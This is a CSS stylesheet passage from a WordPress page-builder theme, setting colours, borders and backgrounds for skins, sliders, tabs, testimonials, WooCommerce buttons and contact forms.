.gdlr-core-opening-hour-item .gdlr-core-opening-hour-list-item{ border-color: #a6a6a6; } 
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-title, .gdlr-core-personnel-style-grid .gdlr-core-personnel-list-title a{ color: #383838; } 
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-position{ color: #888888; } 
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-divider{ color: #cecece; } 
.gdlr-core-personnel-style-grid.gdlr-core-with-background .gdlr-core-personnel-list-content-wrap{ background-color: #f9f9f9; } 
.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-title, .gdlr-core-personnel-style-modern .gdlr-core-personnel-list-title a{ color: #ffffff; } 
.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-position{ color: #ffffff; } 
.gdlr-core-promo-box-item .gdlr-core-promo-box-item-title{ color: #383838; } 
.gdlr-core-promo-box-item .gdlr-core-promo-box-content-wrap{ border-color: #e8e7e7; } 
.gdlr-core-post-slider-item .gdlr-core-post-slider-title a{ color: #ffffff; } 
.gdlr-core-post-slider-item .gdlr-core-blog-info, .gdlr-core-post-slider-item .gdlr-core-blog-info a{ color: #c5c5c5; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-title{ color: #a6aafb; } 
.gdlr-core-roadmap-item-head.gdlr-core-active .gdlr-core-roadmap-item-head-title{ color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-caption{ color: #c1caf6; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-count{ color: #c5c5c5; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-count{ background-color: #223077; } 
.gdlr-core-roadmap-item-head.gdlr-core-active .gdlr-core-roadmap-item-head-count{ color: #223077; } 
.gdlr-core-roadmap-item-head.gdlr-core-active .gdlr-core-roadmap-item-head-count{ color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-divider{ border-color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content-title{ color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content-caption{ color: #c1caf6; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content{ color: #babdff; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-title, .gdlr-core-skill-bar-item .gdlr-core-skill-bar-right{ color: #505050; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-icon{ color: #616161; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-progress{ background-color: #f3f3f3; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-filled, .gdlr-core-skill-bar-item .gdlr-core-skill-bar-filled-indicator{ background-color: #3155a7; } 
.gdlr-core-flexslider-custom-nav i{ color: #a7a7a7; } 
.gdlr-core-flexslider-custom-nav i:hover{ color: #a7a7a7; } 
.gdlr-core-flexslider-nav .flex-direction-nav li a, .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ color: #a7a7a7; border-color: #a7a7a7; } 
.gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #f1f1f1; } 
.gdlr-core-flexslider .flex-control-nav li a{ border-color: #8a8a8a; }.gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #8a8a8a; }.gdlr-core-flexslider.gdlr-core-color-bullet .flex-control-nav li a.flex-active,.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder .flex-control-nav li a.flex-active,.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder-left .flex-control-nav li a.flex-active{ background-color: #8a8a8a; }.gdlr-core-flexslider.gdlr-core-border-color-bullet .flex-control-nav li a.flex-active{ border-color: #8a8a8a; } 
.gdlr-core-flexslider.gdlr-core-color-bullet .flex-control-nav li a,.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder .flex-control-nav li a,.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder-left .flex-control-nav li a{ background-color: #dfdfdf; }.gdlr-core-flexslider.gdlr-core-border-color-bullet .flex-control-nav li a{ border-color: #dfdfdf; } 
.gdlr-core-social-share-item a{ color: #202020; } 
.gdlr-core-social-share-item .gdlr-core-divider{ border-color: #e5e5e5; } 
.gdlr-core-social-share-item .gdlr-core-social-share-count{ color: #202020; } 
.gdlr-core-stunning-text-item-caption{ color: #747474; } 
.gdlr-core-stunning-text-item-title{ color: #383838; } 
.gdlr-core-tab-item-title{ color: #8d8d8d; } 
.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title, .gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title{ background-color: #f7f7f7; } 
.gdlr-core-tab-item-title-wrap, .gdlr-core-tab-item-content-wrap, .gdlr-core-tab-item-title{ border-color: #ebebeb; } 
.gdlr-core-tab-item-title-line{ border-color: #3155a7; } 
.gdlr-core-tab-item-title.gdlr-core-active{ color: #464646; } 
.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title.gdlr-core-active, .gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title.gdlr-core-active{ background-color: #ffffff; } 
table tr th{ background-color: #3155a7; } 
table tr th, .seocrawler-body table tr th a, .seocrawler-body table tr th a:hover{ color: #ffffff; } 
table tr:nth-child(odd){ background-color: #f9f9f9; } 
table tr:nth-child(odd){ color: #949494; } 
table tr:nth-child(even){ background-color: #f3f3f3; } 
table tr:nth-child(even){ color: #949494; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-item-title{ color: #232323; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-content{ color: #707070; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-title{ color: #3b3b3b; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-position .gdlr-core-rating i{ color: #ffa127; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-position{ color: #3b3b3b; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-quote{ color: #282828; } 
.gdlr-core-title-item .gdlr-core-title-item-title, .gdlr-core-title-item .gdlr-core-title-item-title a{ color: #383838; } 
.gdlr-core-title-item .gdlr-core-title-item-caption{ color: #747474; } 
.woocommerce .star-rating span, .single-product.woocommerce #review_form #respond p.stars a, .single-product.woocommerce div.product .product_meta, .single-product.woocommerce div.product .product_meta a{ color: #3155a7; }.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, html .woocommerce input.button, html .woocommerce span.onsale{ background-color: #3155a7; } 
span.woocommerce-Price-amount.amount{ color: #3155a7; } 
.woocommerce .price del, .gdlr-core-product-price del, del span.woocommerce-Price-amount.amount{ color: #949494; } 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{ background-color: #3155a7; } 
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{ color: #ffffff; } 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{ color: #ffffff; } 
.single-product.woocommerce div.product .quantity .qty, #add_payment_method #payment, .woocommerce-checkout #payment, .single-product.woocommerce #reviews #comments ol.commentlist li{ background-color: #f3f3f3; } 
.gdlr-core-product-grid .gdlr-core-product-title a{ color: #191919; } 
.gdlr-core-product-grid .gdlr-core-product-title a:hover{ color: #434343; } 
.gdlr-core-product-thumbnail .gdlr-core-product-view-detail, .gdlr-core-product-thumbnail .gdlr-core-product-view-detail:hover{ color: #ffffff; } 
.gdlr-core-product-thumbnail .gdlr-core-product-view-detail{ background-color: #000000; background-color: rgba(0, 0, 0, 0.9); } 
.gdlr-core-product-thumbnail .added_to_cart, .gdlr-core-product-thumbnail .added_to_cart:hover, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart:hover{ color: #ffffff; } 
.gdlr-core-product-thumbnail .added_to_cart, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart{ background-color: #3155a7; background-color: rgba(49, 85, 167, 0.9); } 
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{ background-color: #e6e6e6; } 
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #1e3875; } 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{ background-color: #3155a7; } 
.gdlr-core-body .gdlr-core-privacy-box-wrap .gdlr-core-privacy-box-button{ background: #1a49a8; } 
.gdlr-core-gdpr-form-checkbox:checked + .gdlr-core-gdpr-form-checkbox-appearance .gdlr-core-gdpr-form-checkbox-button{ background-color: #1a49a8; }.gdlr-core-gdpr-form-checkbox:checked + .gdlr-core-gdpr-form-checkbox-appearance + .gdlr-core-gdpr-form-checkbox-text,.gdlr-core-gdpr-form-checkbox-required + .gdlr-core-gdpr-form-checkbox-appearance + .gdlr-core-gdpr-form-checkbox-text{ color: #1a49a8; } 
.gdlr-core-body .gdlr-core-gdpr-form-submit input[type="submit"]{ background: #1a49a8; } 
/* jobcontent */
.wpcf7-desc {
    font-size: 0.8em;
    margin: -15px 0px 0px 0px !important;
}
.wpcf7-submit {
	background-color: #FF5E00 !important;
}
.wpcf7-not-valid-tip {
        margin: -15px 0px 15px 0px !important;
	color: #cc0000 !important;
} 
.gdlr-core-page-builder-body [data-skin="Dark"] h1, .gdlr-core-page-builder-body [data-skin="Dark"] h2, .gdlr-core-page-builder-body [data-skin="Dark"] h3, .gdlr-core-page-builder-body [data-skin="Dark"] h4, .gdlr-core-page-builder-body [data-skin="Dark"] h5, .gdlr-core-page-builder-body [data-skin="Dark"] h6, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-caption a:hover{ color: #d3d3d3 }
.gdlr-core-page-builder-body [data-skin="Dark"], .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-content{ color: #d6d6d6 }
.gdlr-core-page-builder-body [data-skin="Dark"] i, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Dark"] .seocrawler-widget ul li:before{ color: #e5e5e5 }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #e5e5e5; }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #e5e5e5; }
.gdlr-core-page-builder-body [data-skin="Dark"] a, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-link{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark"] a:hover, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-link:hover{ color: #bfbfbf }
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-divider{ border-color: #a3a3a3; column-rule-color: #a3a3a3; -moz-column-rule-color: #a3a3a3; -webkit-column-rule-color: #a3a3a3; }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ border-color: #a3a3a3 }
.gdlr-core-page-builder-body [data-skin="Dark"] *, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-border{ border-color: #a0a0a0 }.gdlr-core-page-builder-body [data-skin="Dark"] input:not([type="button"]):not([type="submit"]):not([type="reset"]){ border-color: #a0a0a0; }
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-e-background{ background-color: #000000 }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #000000; }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #000000; }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #000000; }.gdlr-core-page-builder-body [data-skin="Dark"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Dark"] textarea{ background-color: #000000; }
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-skin-e-content{ color: #e5e5e5 }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #e5e5e5; }.gdlr-core-page-builder-body [data-skin="Dark"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Dark"] textarea{ color: #e5e5e5; }.gdlr-core-page-builder-body [data-skin="Dark"] ::-webkit-input-placeholder{ color: #e5e5e5; }.gdlr-core-page-builder-body [data-skin="Dark"] ::-moz-placeholder{ color: #e5e5e5; }.gdlr-core-page-builder-body [data-skin="Dark"] :-ms-input-placeholder{ color: #e5e5e5; }.gdlr-core-page-builder-body [data-skin="Dark"] :-moz-placeholder{ color: #e5e5e5; }
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button-color{ background-color: #212121 }.gdlr-core-page-builder-body [data-skin="Dark"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Dark"] input[type="submit"]{ background-color: #212121; }.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-pagination a{ background-color: #212121 }
.gdlr-core-page-builder-body [data-skin="Dark Port"] h1, .gdlr-core-page-builder-body [data-skin="Dark Port"] h2, .gdlr-core-page-builder-body [data-skin="Dark Port"] h3, .gdlr-core-page-builder-body [data-skin="Dark Port"] h4, .gdlr-core-page-builder-body [data-skin="Dark Port"] h5, .gdlr-core-page-builder-body [data-skin="Dark Port"] h6, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-caption a:hover{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark Port"], .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-content{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark Port"] i, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Dark Port"] .seocrawler-widget ul li:before{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Dark Port"] textarea{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-skin-e-content{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Dark Port"] textarea{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] ::-webkit-input-placeholder{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] ::-moz-placeholder{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] :-ms-input-placeholder{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Port"] :-moz-placeholder{ color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-button-color{ background-color: #212121 }.gdlr-core-page-builder-body [data-skin="Dark Port"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Dark Port"] input[type="submit"]{ background-color: #212121; }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-pagination a{ background-color: #212121 }
.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-button:hover, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-button-color:hover, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-button-color.gdlr-core-active{ background-color: #212121 }.gdlr-core-page-builder-body [data-skin="Dark Port"] input[type="button"]:hover, .gdlr-core-page-builder-body [data-skin="Dark Port"] input[type="submit"]:hover{ background-color: #212121; }.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-pagination a:hover, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-pagination span{ background-color: #212121 }
.gdlr-core-page-builder-body [data-skin="Purple"], .gdlr-core-page-builder-body [data-skin="Purple"] .gdlr-core-skin-content{ color: #abb1ff }
.gdlr-core-page-builder-body [data-skin="Red Dark"], .gdlr-core-page-builder-body [data-skin="Red Dark"] .gdlr-core-skin-content{ color: #d0888b }
.gdlr-core-page-builder-body [data-skin="Port Carousel"] i, .gdlr-core-page-builder-body [data-skin="Port Carousel"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Port Carousel"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Port Carousel"] .seocrawler-widget ul li:before{ color: #6d6d6d }.gdlr-core-page-builder-body [data-skin="Port Carousel"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #6d6d6d; }.gdlr-core-page-builder-body [data-skin="Port Carousel"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #6d6d6d; }
.gdlr-core-page-builder-body [data-skin="About Orange"] h1, .gdlr-core-page-builder-body [data-skin="About Orange"] h2, .gdlr-core-page-builder-body [data-skin="About Orange"] h3, .gdlr-core-page-builder-body [data-skin="About Orange"] h4, .gdlr-core-page-builder-body [data-skin="About Orange"] h5, .gdlr-core-page-builder-body [data-skin="About Orange"] h6, .gdlr-core-page-builder-body [data-skin="About Orange"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="About Orange"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="About Orange"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="About Orange"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="About Orange"] .gdlr-core-skin-caption a:hover{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="About Orange"], .gdlr-core-page-builder-body [data-skin="About Orange"] .gdlr-core-skin-content{ color: #ff4800 }
.gdlr-core-page-builder-body [data-skin="Contact form white"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Contact form white"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Contact form white"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact form white"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact form white"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact form white"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Contact form white"] textarea{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Contact form grey"] .gdlr-core-skin-e-content{ color: #7f7f7f }.gdlr-core-page-builder-body [data-skin="Contact form grey"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Contact form grey"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #7f7f7f; }.gdlr-core-page-builder-body [data-skin="Contact form grey"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Contact form grey"] textarea{ color: #7f7f7f; }.gdlr-core-page-builder-body [data-skin="Contact form grey"] ::-webkit-input-placeholder{ color: #7f7f7f; }.gdlr-core-page-builder-body [data-skin="Contact form grey"] ::-moz-placeholder{ color: #7f7f7f; }.gdlr-core-page-builder-body [data-skin="Contact form grey"] :-ms-input-placeholder{ color: #7f7f7f; }.gdlr-core-page-builder-body [data-skin="Contact form grey"] :-moz-placeholder{ color: #7f7f7f; }
.gdlr-core-page-builder-body [data-skin="Contact form grey"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Contact form grey"] .gdlr-core-button-color{ background-color: #81ca41 }.gdlr-core-page-builder-body [data-skin="Contact form grey"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Contact form grey"] input[type="submit"]{ background-color: #81ca41; }.gdlr-core-page-builder-body [data-skin="Contact form grey"] .gdlr-core-pagination a{ background-color: #81ca41 }
.gdlr-core-page-builder-body [data-skin="Purple Counter"] h1, .gdlr-core-page-builder-body [data-skin="Purple Counter"] h2, .gdlr-core-page-builder-body [data-skin="Purple Counter"] h3, .gdlr-core-page-builder-body [data-skin="Purple Counter"] h4, .gdlr-core-page-builder-body [data-skin="Purple Counter"] h5, .gdlr-core-page-builder-body [data-skin="Purple Counter"] h6, .gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-caption a:hover{ color: #9bb6f3 }
.gdlr-core-page-builder-body [data-skin="Purple Counter"], .gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-content{ color: #9bb6f3 }
.gdlr-core-page-builder-body [data-skin="Purple Counter"] i, .gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Purple Counter"] .seocrawler-widget ul li:before{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Purple Counter"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="CTA Purple"] h1, .gdlr-core-page-builder-body [data-skin="CTA Purple"] h2, .gdlr-core-page-builder-body [data-skin="CTA Purple"] h3, .gdlr-core-page-builder-body [data-skin="CTA Purple"] h4, .gdlr-core-page-builder-body [data-skin="CTA Purple"] h5, .gdlr-core-page-builder-body [data-skin="CTA Purple"] h6, .gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-skin-caption a:hover{ color: #aac1f6 }
.gdlr-core-page-builder-body [data-skin="CTA Purple"], .gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-skin-content{ color: #aac1f6 }
.gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-button-color{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="CTA Purple"] input[type="button"], .gdlr-core-page-builder-body [data-skin="CTA Purple"] input[type="submit"]{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-pagination a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-button-color{ background-color: #81ca41 }.gdlr-core-page-builder-body [data-skin="CTA Purple"] input[type="button"], .gdlr-core-page-builder-body [data-skin="CTA Purple"] input[type="submit"]{ background-color: #81ca41; }.gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-pagination a{ background-color: #81ca41 }
.gdlr-core-page-builder-body [data-skin="CTA HP3"] h1, .gdlr-core-page-builder-body [data-skin="CTA HP3"] h2, .gdlr-core-page-builder-body [data-skin="CTA HP3"] h3, .gdlr-core-page-builder-body [data-skin="CTA HP3"] h4, .gdlr-core-page-builder-body [data-skin="CTA HP3"] h5, .gdlr-core-page-builder-body [data-skin="CTA HP3"] h6, .gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-skin-caption a:hover{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="CTA HP3"], .gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-skin-content{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-button-color{ background-color: #43a351 }.gdlr-core-page-builder-body [data-skin="CTA HP3"] input[type="button"], .gdlr-core-page-builder-body [data-skin="CTA HP3"] input[type="submit"]{ background-color: #43a351; }.gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-pagination a{ background-color: #43a351 }
.gdlr-core-page-builder-body [data-skin="HP3 Service"] h1, .gdlr-core-page-builder-body [data-skin="HP3 Service"] h2, .gdlr-core-page-builder-body [data-skin="HP3 Service"] h3, .gdlr-core-page-builder-body [data-skin="HP3 Service"] h4, .gdlr-core-page-builder-body [data-skin="HP3 Service"] h5, .gdlr-core-page-builder-body [data-skin="HP3 Service"] h6, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-skin-caption a:hover{ color: #c9fed1 }
.gdlr-core-page-builder-body [data-skin="HP3 Service"], .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-skin-content{ color: #c9fed1 }
